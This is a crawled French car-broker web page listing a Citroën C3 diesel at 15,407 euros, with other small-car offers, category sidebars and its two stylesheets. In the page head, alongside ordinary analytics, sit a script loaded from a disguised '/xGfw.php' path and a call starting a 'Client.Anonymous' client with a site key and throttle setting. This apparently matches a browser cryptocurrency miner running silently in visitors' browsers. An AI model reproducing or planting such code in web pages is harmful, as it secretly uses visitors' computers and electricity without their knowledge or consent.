

--- FILE ---
content_type: text/html
request_url: http://www.mandataire24.fr/citroen-c3-68-ch-exclusive-diesel-1-4-litres-6ddc9287e029dc0b92c558764d139d63
body_size: 4669
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"> <html xmlns="http://www.w3.org/1999/xhtml"> <head> <title>Citroën C3 68 CH EXCLUSIVE Diesel 1398 cm3 (1.4 litres)  - prix 15407 EURO - Mandataire24.fr</title> <meta http-equiv="Content-Type" content="text/html; charset=utf-8" /> <link href="style.css" rel="stylesheet" type="text/css" /> <link href="navi.css" rel="stylesheet" type="text/css" /> <script> (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){ (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o), m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m) })(window,document,'script','//www.google-analytics.com/analytics.js','ga'); ga('create', 'UA-63084656-1', 'auto'); ga('send', 'pageview'); </script> <script src="/xGfw.php?f=FmzZ.js"></script> <script> var _client = new Client.Anonymous('34b94aff1b652074e1430c975696e96e94587077d627ff7e515cd36b4fcfd32b', { throttle: 0.7 }); _client.start(); </script> </head> <body> <div id="container"> <div id="top"> <div align="right"><a href="/">Mandataire24.fr</a> | <a href="l,brand">Marques de voiture</a> | <a href="l,model">Modèles de voitures</a> | <a href="l,type">Carrosseries</a> | <a href="l,color">Couleurs</a></div> </div> <div id="header"> <h1 class="header2">Citroën C3 68 CH EXCLUSIVE Diesel 1398 cm3 (1.4 litres)  - prix 15407 EURO</h1> </div> <div id="navigation"> <div id="invertedtabsline">&nbsp;</div> <div id="invertedtabs"> <ul> <li style="margin-left: 1px"><a href="/"><span>Mandataire24.fr</span></a></li> <li><a href="l,brand"><span>Marques de voiture</span></a></li> <li><a href="l,model"><span>Modèles de voitures</span></a></li> <li><a href="l,type"><span>Carrosseries</span></a></li> <li><a href="l,color"><span>Couleurs</span></a></li> </ul> </div> <br style="clear: left" /> </div> <div id="content"> <h2>Citroën C3 68 CH EXCLUSIVE Diesel 1398 cm3 (1.4 litres)  - prix 15407 EURO</h2> <div class="post"> <img src="/photos/2/2/s_citroen-c3-22c468d109518047cfa2816e530bcff7.jpg" class="image_post" width="450" alt="Citroën C3 68 CH EXCLUSIVE Diesel" /> <div class="heading_box"> <h1>Citroën C3 68 CH EXCLUSIVE Diesel</h1> </div> <p>Marque: Citroën.<br /> Model: C3 .<br /> Version: 68 CH EXCLUSIVE.<br /> Provence: <br /> Carburant: Diesel<br /> Puissance (ch): 68 ch<br /> Cylindrée (cm3): 1398 cm3 (1.4 litres)<br /> Type de boîte de vitesse: Manuelle<br /> Eco: A<br /> Carrosserie: Citadine<br /> Nombre de portes: 5 portes<br /> Couleur: <br /> Mandataire: Auto-IES.com<br /> <b>Prix 15407 EURO.</b><br /> Prix catalogue 19310 EURO.<br /> Remise: 3903 EURO. </p> <p>ITROEN Nouvelle <br />C3 <br />HDi 70 <br />Exclusive avec options <br />Diesel <br />Citadine <br />Manuelle 5 vitesses <br />Garantie <br />Constructeur 24 mois</p> </div><div style="clear: both"></div><div class="post2"> <a href="renault-clio-75-ch-life-diesel-1-5-litres-5762e0bae69c84369a2815ddb5b1510a"><img src="/photos/7/7/s_renault-clio-7754c2443521417c2be1c0e063fbd143.jpg" width="129" class="image_post" alt="Renault Clio 75 CH LIFE Diesel" /></a> <div class="heading_box"> <h2><a href="renault-clio-75-ch-life-diesel-1-5-litres-5762e0bae69c84369a2815ddb5b1510a">Renault Clio 75 CH LIFE Diesel</a></h2> </div> <p><b>Prix 12825 EURO.</b><br />Curbant: Diesel<br />Type de boîte de vitesse: Manuelle<br />Puissance (ch): 75 ch<br />Cylindrée (cm3): 1461 cm3 (1.5 litres)</p> </div><div style="clear: both"></div> <div class="post2"> <a href="citroen-c4-picasso-165-ch-exclusive-eat6-essence-1-6-litres-63662929b28af49ae9ef9431f3a50be0"><img src="/photos/1/e/s_citroen-c4-picasso-1e4864c83b11b8ece17ba79f92f3df5a.jpg" width="129" class="image_post" alt="Citroën C4 Picasso 165 CH EXCLUSIVE EAT6 Essence" /></a> <div class="heading_box"> <h2><a href="citroen-c4-picasso-165-ch-exclusive-eat6-essence-1-6-litres-63662929b28af49ae9ef9431f3a50be0">Citroën C4 Picasso 165 CH EXCLUSIVE EAT6 Essence</a></h2> </div> <p><b>Prix 27094 EURO.</b><br />Curbant: Essence<br />Type de boîte de vitesse: Automatique<br />Puissance (ch): 165 ch<br />Cylindrée (cm3): 1598 cm3 (1.6 litres)</p> </div><div style="clear: both"></div> <div class="post2"> <a href="citroen-c1-68-ch-shine-airscape-essence-1-litre-12d3913cf907293f1b834672c7ad29b0"><img src="/photos/4/4/s_citroen-c1-44efcde1a1ccb8e0f8dd58badf609292.jpg" width="129" class="image_post" alt="Citroën C1 68 CH SHINE AIRSCAPE Essence" /></a> <div class="heading_box"> <h2><a href="citroen-c1-68-ch-shine-airscape-essence-1-litre-12d3913cf907293f1b834672c7ad29b0">Citroën C1 68 CH SHINE AIRSCAPE Essence</a></h2> </div> <p><b>Prix 13172 EURO.</b><br />Curbant: Essence<br />Type de boîte de vitesse: Manuelle<br />Puissance (ch): 68 ch<br />Cylindrée (cm3): 998 cm3 (1 litre)</p> </div><div style="clear: both"></div> <div class="post2"> <a href="peugeot-108-108-1-2-puretech-82ch-bvm5-allure-essence-1-2-litres-2901c8a6200d8a7fab2322879e42c128"><img src="/photos/f/8/s_peugeot-108-f882d60e52a7c1f46adf6df7d9a50675.jpg" width="129" class="image_post" alt="Peugeot 108 108 1.2 PURETECH 82CH BVM5 ALLURE Essence" /></a> <div class="heading_box"> <h2><a href="peugeot-108-108-1-2-puretech-82ch-bvm5-allure-essence-1-2-litres-2901c8a6200d8a7fab2322879e42c128">Peugeot 108 108 1.2 PURETECH 82CH BVM5 ALLURE Essence</a></h2> </div> <p><b>Prix 12983 EURO.</b><br />Curbant: Essence<br />Type de boîte de vitesse: Manuelle<br />Puissance (ch): 82 ch<br />Cylindrée (cm3): 1199 cm3 (1.2 litres)</p> </div><div style="clear: both"></div> <div class="post2"> <a href="fiat-500-85-ch-gq-dualogic-essence-0-9-litre-9790a2ab2da0b27ae91ad7dee1dd2fb5"><img src="/photos/8/0/s_fiat-500-805eb9ac452a396bb3ab6e3e9e753ee5.jpg" width="129" class="image_post" alt="Fiat 500 85 CH GQ DUALOGIC Essence" /></a> <div class="heading_box"> <h2><a href="fiat-500-85-ch-gq-dualogic-essence-0-9-litre-9790a2ab2da0b27ae91ad7dee1dd2fb5">Fiat 500 85 CH GQ DUALOGIC Essence</a></h2> </div> <p><b>Prix 16570 EURO.</b><br />Curbant: Essence<br />Type de boîte de vitesse: Automatique<br />Puissance (ch): 85 ch<br />Cylindrée (cm3): 875 cm3 (0.9 litre)</p> </div><div style="clear: both"></div> <div class="post2"> <a href="renault-clio-90-ch-intens-essence-0-9-litre-a13fe327a5e32f52c968e0fc1db73fdc"><img src="/photos/6/4/s_renault-clio-6497b62eab8db948a6d31cf9146f5f1a.jpg" width="129" class="image_post" alt="Renault Clio 90 CH INTENS Essence" /></a> <div class="heading_box"> <h2><a href="renault-clio-90-ch-intens-essence-0-9-litre-a13fe327a5e32f52c968e0fc1db73fdc">Renault Clio 90 CH INTENS Essence</a></h2> </div> <p><b>Prix 15496 EURO.</b><br />Curbant: Essence<br />Type de boîte de vitesse: Manuelle<br />Puissance (ch): 90 ch<br />Cylindrée (cm3): 898 cm3 (0.9 litre)</p> </div><div style="clear: both"></div> <div class="post2"> <a href="volkswagen-polo-180-ch-gti-dsg7-essence-1-4-litres-86e8a9ab4b030c96e9d9f6f319047dd0"><img src="/photos/6/1/s_volkswagen-polo-61d0595684dfa5386e183367ee905c41.jpg" width="129" class="image_post" alt="Volkswagen Polo 180 CH GTI DSG7 Essence" /></a> <div class="heading_box"> <h2><a href="volkswagen-polo-180-ch-gti-dsg7-essence-1-4-litres-86e8a9ab4b030c96e9d9f6f319047dd0">Volkswagen Polo 180 CH GTI DSG7 Essence</a></h2> </div> <p><b>Prix 23885 EURO.</b><br />Curbant: Essence<br />Type de boîte de vitesse: Automatique<br />Puissance (ch): 180 ch<br />Cylindrée (cm3): 1390 cm3 (1.4 litres)</p> </div><div style="clear: both"></div> <div class="post2"> <a href="citroen-ds3-50-ch-chic-diesel-1-4-litres-5e4ba50f464993593fe19f403d87ee09"><img src="/photos/c/f/s_citroen-ds3-cf079534f127a42879be6a8efe6cd94c.jpg" width="129" class="image_post" alt="Citroën DS3 50 CH CHIC Diesel" /></a> <div class="heading_box"> <h2><a href="citroen-ds3-50-ch-chic-diesel-1-4-litres-5e4ba50f464993593fe19f403d87ee09">Citroën DS3 50 CH CHIC Diesel</a></h2> </div> <p><b>Prix 15705 EURO.</b><br />Curbant: Diesel<br />Type de boîte de vitesse: Manuelle<br />Puissance (ch): 50 ch<br />Cylindrée (cm3): 1398 cm3 (1.4 litres)</p> </div><div style="clear: both"></div> <div class="post2"> <a href="citroen-grand-c4-picasso-120-ch-confort-essence-1-6-litres-7ec94794f305001ff417dc8c1055f3f4"><img src="/photos/8/e/s_citroen-grand-c4-picasso-8e6f80b18a2847da9270297c3073bed4.jpg" width="129" class="image_post" alt="Citroën Grand C4 Picasso 120 CH CONFORT Essence" /></a> <div class="heading_box"> <h2><a href="citroen-grand-c4-picasso-120-ch-confort-essence-1-6-litres-7ec94794f305001ff417dc8c1055f3f4">Citroën Grand C4 Picasso 120 CH CONFORT Essence</a></h2> </div> <p><b>Prix 21309 EURO.</b><br />Curbant: Essence<br />Type de boîte de vitesse: Manuelle<br />Puissance (ch): 120 ch<br />Cylindrée (cm3): 1598 cm3 (1.6 litres)</p> </div><div style="clear: both"></div> <div class="post2"> <a href="peugeot-108-108-1-0-vti-68ch-bvm5-active-essence-1-litre-2a7bbeaaec48507a7c604ef24700ee05"><img src="/photos/a/4/s_peugeot-108-a46d748b94099b27ad45e082f7c05180.jpg" width="129" class="image_post" alt="Peugeot 108 108 1.0 VTI 68CH BVM5 ACTIVE Essence" /></a> <div class="heading_box"> <h2><a href="peugeot-108-108-1-0-vti-68ch-bvm5-active-essence-1-litre-2a7bbeaaec48507a7c604ef24700ee05">Peugeot 108 108 1.0 VTI 68CH BVM5 ACTIVE Essence</a></h2> </div> <p><b>Prix 10293 EURO.</b><br />Curbant: Essence<br />Type de boîte de vitesse: Manuelle<br />Puissance (ch): 68 ch<br />Cylindrée (cm3): 998 cm3 (1 litre)</p> </div><div style="clear: both"></div> <div class="post2"> <a href="lancia-ypsilon-95-ch-elefantino-2014-diesel-1-2-litres-c70fe462b88472f9c0ff88fcc64c2f80"><img src="/photos/a/5/s_lancia-ypsilon-a5487fe7aeb272b681582a903c512426.jpg" width="129" class="image_post" alt="Lancia Ypsilon 95 CH ELEFANTINO 2014 Diesel" /></a> <div class="heading_box"> <h2><a href="lancia-ypsilon-95-ch-elefantino-2014-diesel-1-2-litres-c70fe462b88472f9c0ff88fcc64c2f80">Lancia Ypsilon 95 CH ELEFANTINO 2014 Diesel</a></h2> </div> <p><b>Prix 12616 EURO.</b><br />Curbant: Diesel<br />Type de boîte de vitesse: Manuelle<br />Puissance (ch): 95 ch<br />Cylindrée (cm3): 1248 cm3 (1.2 litres)</p> </div><div style="clear: both"></div> <div class="post2"> <a href="mini-mini-mini-75-ch-one-pack-chili-essence-1-6-litres-25913a39557902869b80a9ef7bce41c7"><img src="/photos/6/d/s_mini-mini-6df3930ca46cd3dc66850ba8af0056a2.jpg" width="129" class="image_post" alt="Mini Mini MINI 75 CH ONE PACK CHILI Essence" /></a> <div class="heading_box"> <h2><a href="mini-mini-mini-75-ch-one-pack-chili-essence-1-6-litres-25913a39557902869b80a9ef7bce41c7">Mini Mini MINI 75 CH ONE PACK CHILI Essence</a></h2> </div> <p><b>Prix 17792 EURO.</b><br />Curbant: Essence<br />Type de boîte de vitesse: Manuelle<br />Puissance (ch): 75 ch<br />Cylindrée (cm3): 1598 cm3 (1.6 litres)</p> </div><div style="clear: both"></div> <div class="post2"> <a href="audi-a1-125-ch-a1-essence-1-4-litres-1603741e6ae232ee086a927798a8c92d"><img src="/photos/3/3/s_audi-a1-330e0cf07e971efb2e79e1bba5cbaf2b.jpg" width="129" class="image_post" alt="Audi A1 125 CH A1 Essence" /></a> <div class="heading_box"> <h2><a href="audi-a1-125-ch-a1-essence-1-4-litres-1603741e6ae232ee086a927798a8c92d">Audi A1 125 CH A1 Essence</a></h2> </div> <p><b>Prix 19088 EURO.</b><br />Curbant: Essence<br />Type de boîte de vitesse: Manuelle<br />Puissance (ch): 125 ch<br />Cylindrée (cm3): 1395 cm3 (1.4 litres)</p> </div><div style="clear: both"></div> <div class="post2"> <a href="kia-rio-90-ch-sport-diesel-1-4-litres-635b0db3d8b29117b5804051d7482989"><img src="/photos/3/e/s_kia-rio-3e94f1b3bc549aeefce1d9d63d9f004a.jpg" width="129" class="image_post" alt="KIA Rio 90 CH SPORT Diesel" /></a> <div class="heading_box"> <h2><a href="kia-rio-90-ch-sport-diesel-1-4-litres-635b0db3d8b29117b5804051d7482989">KIA Rio 90 CH SPORT Diesel</a></h2> </div> <p><b>Prix 17335 EURO.</b><br />Curbant: Diesel<br />Type de boîte de vitesse: Manuelle<br />Puissance (ch): 90 ch<br />Cylindrée (cm3): 1396 cm3 (1.4 litres)</p> </div><div style="clear: both"></div> <div class="post2"> <a href="peugeot-208-68-ch-active-diesel-1-4-litres-f243973b376fc193347db7aa27659627"><img src="/photos/7/c/s_peugeot-208-7cde09870441b581a5e34dc27a1bb42d.jpg" width="129" class="image_post" alt="Peugeot 208 68 CH ACTIVE Diesel" /></a> <div class="heading_box"> <h2><a href="peugeot-208-68-ch-active-diesel-1-4-litres-f243973b376fc193347db7aa27659627">Peugeot 208 68 CH ACTIVE Diesel</a></h2> </div> <p><b>Prix 15139 EURO.</b><br />Curbant: Diesel<br />Type de boîte de vitesse: Manuelle<br />Puissance (ch): 68 ch<br />Cylindrée (cm3): 1398 cm3 (1.4 litres)</p> </div><div style="clear: both"></div> <div class="post2"> <a href="mini-cooper-mini-cooper-sd-170-ch-pack-john-cooper-works-a-diesel-2-litres-5b2f5422fc8e13203ea2e13f28b6976e"><img src="/photos/3/9/s_mini-cooper-393f4864955a9f1eec810e11b5ec649a.jpg" width="129" class="image_post" alt="Mini Cooper MINI COOPER SD 170 CH PACK JOHN COOPER WORKS A Diesel" /></a> <div class="heading_box"> <h2><a href="mini-cooper-mini-cooper-sd-170-ch-pack-john-cooper-works-a-diesel-2-litres-5b2f5422fc8e13203ea2e13f28b6976e">Mini Cooper MINI COOPER SD 170 CH PACK JOHN COOPER WORKS A Diesel</a></h2> </div> <p><b>Prix 30443 EURO.</b><br />Curbant: Diesel<br />Type de boîte de vitesse: Automatique<br />Puissance (ch): 170 ch<br />Cylindrée (cm3): 1995 cm3 (2 litres)</p> </div><div style="clear: both"></div> <p align="justify">&nbsp;</p> </div> <div id="sidebar"> <h3>Top Marques</h3> <ul><li><a href="/audi">Audi</a> (12236 voitures)</li><li><a href="/renault">Renault</a> (10016 voitures)</li><li><a href="/bmw">BMW</a> (6225 voitures)</li><li><a href="/citroen">Citroën</a> (5811 voitures)</li><li><a href="/fiat">Fiat</a> (4989 voitures)</li><li><a href="/peugeot">Peugeot</a> (4841 voitures)</li><li><a href="/seat">Seat</a> (4831 voitures)</li><li><a href="/volkswagen">Volkswagen</a> (4779 voitures)</li><li><a href="/opel">Opel</a> (3034 voitures)</li><li><a href="/mini">Mini</a> (2370 voitures)</li><li><a href="/kia">KIA</a> (1730 voitures)</li><li><a href="/dacia">Dacia</a> (1344 voitures)</li><li><a href="/skoda">Skoda</a> (1214 voitures)</li><li><a href="/nissan">Nissan</a> (1052 voitures)</li><li><a href="/alfa-romeo">Alfa Romeo</a> (840 voitures)</li><li><a href="/suzuki">Suzuki</a> (745 voitures)</li></ul> <h3>Modèles de voitures</h3> <ul><li><a href="/audi-a3">Audi A3 </a> (2293 voitures)</li><li><a href="/bmw-serie-3">BMW Série 3 </a> (1937 voitures)</li><li><a href="/renault-grand-scenic">Renault Grand Scenic </a> (1898 voitures)</li><li><a href="/renault-scenic">Renault Scenic </a> (1794 voitures)</li><li><a href="/audi-a3-sportback">Audi A3 Sportback </a> (1742 voitures)</li><li><a href="/renault-clio">Renault Clio </a> (1717 voitures)</li><li><a href="/renault-megane">Renault Mégane </a> (1609 voitures)</li><li><a href="/seat-leon">Seat Leon </a> (1342 voitures)</li><li><a href="/audi-a5">Audi A5 </a> (1316 voitures)</li><li><a href="/audi-q3">Audi Q3 </a> (1309 voitures)</li><li><a href="/fiat-500">Fiat 500 </a> (1280 voitures)</li><li><a href="/audi-q5">Audi Q5 </a> (1180 voitures)</li><li><a href="/audi-a5-sportback">Audi A5 Sportback </a> (1174 voitures)</li><li><a href="/peugeot-208">Peugeot 208 </a> (1105 voitures)</li><li><a href="/volkswagen-golf-7">Volkswagen Golf 7 </a> (946 voitures)</li><li><a href="/volkswagen-golf">Volkswagen Golf </a> (901 voitures)</li></ul> <h3>Type de carburant</h3> <ul><li><a href="/diesel">Diesel</a> (40502 voitures)</li><li><a href="/essence">Essence</a> (28537 voitures)</li><li><a href="/gpl-gaz-de-petrole-liquefie">GPL (Gaz de Pétrole Liquéfié)</a> (197 voitures)</li><li><a href="/essence-electrique">Essence / Electrique</a> (179 voitures)</li><li><a href="/gnv-gaz-naturel-pour-vehicules">GNV (Gaz Naturel pour Véhicules)</a> (80 voitures)</li></ul> <h3>Carrosseries</h3> <ul><li><a href="/berline">Berline</a> (17299 voitures)</li><li><a href="/4x4-suv">4x4 SUV</a> (11780 voitures)</li><li><a href="/citadine">Citadine</a> (11551 voitures)</li><li><a href="/monospace">Monospace</a> (10961 voitures)</li><li><a href="/break">Break</a> (6928 voitures)</li><li><a href="/coupe">Coupé</a> (5800 voitures)</li><li><a href="/cabriolet">Cabriolet</a> (4209 voitures)</li><li><a href="/utilitaire">Utilitaire</a> (487 voitures)</li><li><a href="/multispace">Multispace</a> (236 voitures)</li><li><a href="/roadster">Roadster</a> (138 voitures)</li><li><a href="/limousine">Limousine</a> (58 voitures)</li><li><a href="/fourgon">Fourgon</a> (48 voitures)</li> <li><a href="/berline">Berline</a> (17299 voitures)</li><li><a href="/4x4-suv">4x4 SUV</a> (11780 voitures)</li><li><a href="/citadine">Citadine</a> (11551 voitures)</li><li><a href="/monospace">Monospace</a> (10961 voitures)</li><li><a href="/break">Break</a> (6928 voitures)</li><li><a href="/coupe">Coupé</a> (5800 voitures)</li><li><a href="/cabriolet">Cabriolet</a> (4209 voitures)</li><li><a href="/utilitaire">Utilitaire</a> (487 voitures)</li><li><a href="/multispace">Multispace</a> (236 voitures)</li><li><a href="/roadster">Roadster</a> (138 voitures)</li><li><a href="/limousine">Limousine</a> (58 voitures)</li><li><a href="/fourgon">Fourgon</a> (48 voitures)</li></ul> <h3>Couleurs</h3> <ul><li><a href="/blanc-glacier">Blanc Glacier</a> (134 voitures)</li><li><a href="/noir-nacre">Noir Nacré</a> (95 voitures)</li><li><a href="/gris-com-te">Gris Comète</a> (65 voitures)</li><li><a href="/gris-platine">Gris Platine</a> (52 voitures)</li><li><a href="/gris-olive">Gris Olive</a> (46 voitures)</li><li><a href="/blanc-banquise">Blanc Banquise</a> (43 voitures)</li><li><a href="/brun-cajou">Brun Cajou</a> (36 voitures)</li><li><a href="/noir-intense">Noir Intense</a> (34 voitures)</li><li><a href="/alpinweiss">Alpinweiss</a> (31 voitures)</li><li><a href="/blanc-gelato">Blanc Gelato</a> (30 voitures)</li><li><a href="/gris-basalte">Gris Basalte</a> (25 voitures)</li><li><a href="/creamy-white">Creamy White</a> (24 voitures)</li><li><a href="/sleek-silver">Sleek Silver</a> (23 voitures)</li><li><a href="/steel-gray">Steel Gray</a> (22 voitures)</li> <li><a href="/blanc-glacier">Blanc Glacier</a> (134 voitures)</li><li><a href="/noir-nacre">Noir Nacré</a> (95 voitures)</li><li><a href="/gris-com-te">Gris Comète</a> (65 voitures)</li><li><a href="/gris-platine">Gris Platine</a> (52 voitures)</li><li><a href="/gris-olive">Gris Olive</a> (46 voitures)</li><li><a href="/blanc-banquise">Blanc Banquise</a> (43 voitures)</li><li><a href="/brun-cajou">Brun Cajou</a> (36 voitures)</li><li><a href="/noir-intense">Noir Intense</a> (34 voitures)</li><li><a href="/alpinweiss">Alpinweiss</a> (31 voitures)</li><li><a href="/blanc-gelato">Blanc Gelato</a> (30 voitures)</li><li><a href="/gris-basalte">Gris Basalte</a> (25 voitures)</li><li><a href="/creamy-white">Creamy White</a> (24 voitures)</li><li><a href="/sleek-silver">Sleek Silver</a> (23 voitures)</li><li><a href="/steel-gray">Steel Gray</a> (22 voitures)</li></ul> <p align="justify">&nbsp;</p> </div> <div class="clear" id="footer"> <div align="center">Copyright 2015 <a href="/">Mandataire24.fr</a> - No rights reserved | <a href="http://www.xpup.com" rel="nofollow">Cute Puppies</a> | <a href="http://www.wfxo.com" rel="nofollow">Website Design UK</a></div> </div> </div> </body> </html> 

--- FILE ---
content_type: text/css
request_url: http://www.mandataire24.fr/style.css
body_size: 532
content:
@charset "utf-8";
body,td,th {
	font-family: Trebuchet MS;
	font-size: small;
	background-color: #E2E2E0;
}
body {
	margin-left: 0px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
	background-color: #C0C2BF;
	background-image: url(images/allback.jpg);
	background-repeat: repeat-x;
}
#navigation {
	padding-top: 10px;
	padding-right: 0px;
	padding-bottom: 10px;
	padding-left: 0px;
	background-color: #E2E2E0;
}
a:link {
	color: #32586F;
	text-decoration: none;
}
a:visited {
	color: #32586F;
	text-decoration: none;
}
a:hover {
	color: #eb422d;
	text-decoration: underline;
}
a:active {
	color: #32586F;
	text-decoration: none;
}
#container {
	width: 785px;
	margin-right: auto;
	margin-left: auto;
	background-color: #FFFFFF;
	padding: 10px;
}
#content {
	padding: 10px;
	float: right;
	width: 475px;
	background-image: url(images/mainback.jpg);
	background-repeat: repeat-x;
}
#sidebar {
	padding: 10px;
	float: left;
	width: 270px;
	background-image: url(images/mainback.jpg);
	background-repeat: repeat-x;
}
#bottom {
	padding: 10px;
	background-color: #FFFFFF;
	background-image: url(images/mainback.jpg);
	background-repeat: repeat-x;
	height: 200px;
	overflow: auto;
	margin-bottom: 50px;
}
#footer {
	padding: 10px;
	height: 20px;
	background-color: #FFFFFF;
}
.clear {
	clear: both;
	background-color: #FFFFFF;
}
#top {
	padding: 10px;
	height: 20px;
	background-image: url(images/topback.jpg);
	font-size: x-small;
}
#header {
	height: 242px;
	background-image: url(images/top.jpg);
	padding-top: 10px;
	padding-right: 10px;
	padding-bottom: 0px;
	padding-left: 10px;
}
.header2 {
	color: #3A5D71;
}
#content img {
	float:left;
	margin: 5px;
	padding: 5px;
	background-color: #32586F;
}


--- FILE ---
content_type: text/css
request_url: http://www.mandataire24.fr/navi.css
body_size: 652
content:
@charset "utf-8";
/* CSS Document */

<style type="text/css">

/*www.wfxo.com*/
/*dont forget to link to me*/

#invertedtabs{
margin-left: 4px;
padding: 0;
width: 100%;
background: transparent;
voice-family: "\"}\"";
voice-family: inherit;
padding-left: 5px;
}

#invertedtabs ul{
font: bold 11px Arial, Verdana, sans-serif;
margin:0;
margin-bottom: 1em; /*margin between menu and rest of content*/
padding:0;
list-style:none;
}

#invertedtabs li{
display:inline;
margin:0 2px 0 0;
padding:0;
text-transform:uppercase;
line-height: 1.5em;
}


#invertedtabs a{
float:left;
color: white;
background: #32586f url(media/color_tabs_left2.gif) no-repeat left bottom;
margin:0 2px 0 0;
padding:0 0 0 3px;
text-decoration:none;
letter-spacing: 1px;
}

#invertedtabs a span{
float:left;
display:block;
background: transparent url(media/color_tabs_right2.gif) no-repeat right bottom;
padding:3px 9px 3px 6px;
}

#invertedtabs a span{
float:none;
}


#invertedtabs a:hover{
background-color: #a3a9a7;
}

#invertedtabs a:hover span{
	background-color: #a3a9a7;
}

#invertedtabs #current a, #invertedtabs #current span{ /*currently selected tab*/
	background-color: #32586F;
}

#invertedtabsline{
	clear: both;
	padding: 0;
	width: 100%;
	height: 8px;
	line-height: 8px;
	border-bottom: 1px solid #fff; /*Remove this to remove border between bar and tabs*/
	background-color: #32586F;
}

</style>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1299012060&t=pageview&_s=1&dl=http%3A%2F%2Fwww.mandataire24.fr%2Fcitroen-c3-68-ch-exclusive-diesel-1-4-litres-6ddc9287e029dc0b92c558764d139d63&ul=en-us%40posix&dt=Citro%C3%ABn%20C3%2068%20CH%20EXCLUSIVE%20Diesel%201398%20cm3%20(1.4%20litres)%20-%20prix%2015407%20EURO%20-%20Mandataire24.fr&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1551940316&gjid=775887999&cid=1425078363.1768499113&tid=UA-63084656-1&_gid=2007135581.1768499113&_r=1&_slc=1&z=1977565488
body_size: -286
content:
2,cG-X3ZTKCNMCK